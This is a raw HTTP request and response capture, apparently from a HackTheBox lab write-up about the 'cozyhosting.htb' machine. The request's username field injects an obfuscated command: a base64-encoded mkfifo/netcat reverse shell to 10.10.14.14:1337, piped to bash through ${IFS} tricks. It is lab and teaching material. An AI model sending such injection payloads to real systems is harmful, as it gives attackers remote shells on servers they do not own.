 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 169
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=4199BBD9629726AAF73171A67A291B2A
14 Upgrade-Insecure-Requests: 1
15
16 host=test&username=
pryor;`base64${IFS}-d${IFS}<<<cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5j
IDEwLjEwLjE0LjE0IDEzMzcgPi90bXAvZg==${IFS}|${IFS}bash`
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 13 Feb 2024 16:03:37 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15